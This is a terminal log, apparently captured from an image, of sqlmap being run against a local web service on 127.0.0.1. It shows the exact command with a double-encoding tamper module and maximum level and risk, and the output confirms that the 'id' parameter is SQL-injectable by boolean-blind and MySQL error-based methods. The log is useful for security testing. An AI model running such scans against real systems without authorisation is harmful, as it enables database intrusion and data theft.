 sysop@debian:~$ sqlmap http://127.0.0.1:50008?id=1 --tamper=chardoubleencode --level 5 -risk 3 --dbms=mysql
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
sponsible for any misuse or damage caused by this program
[*] starting @ 12:16:24 /2023-06-19/
[12:16:24] [INFO] loading tamper module 'chardoubleencode'
[12:16:24] [INFO] testing connection to the target URL
[12:16:24] [INFO] testing if the target URL content is stable
[12:16:25] [INFO] target URL content is stable
[12:16:25] [INFO] testing if GET parameter 'id' is dynamic
[12:16:25] [INFO] GET parameter 'id' appears to be dynamic
[12:16:25] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[12:16:25] [INFO] testing for SQL injection on GET parameter 'id'
[12:16:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:16:25] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="[["1","Boiler+1","125.658","C",null]]")
[12:16:25] [INFO] testing 'Generic inline queries'
[12:16:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:16:25] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:16:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:16:25] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:16:25] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:16:25] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:16:25] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:16:25] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:16:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:16:25] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:16:25] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable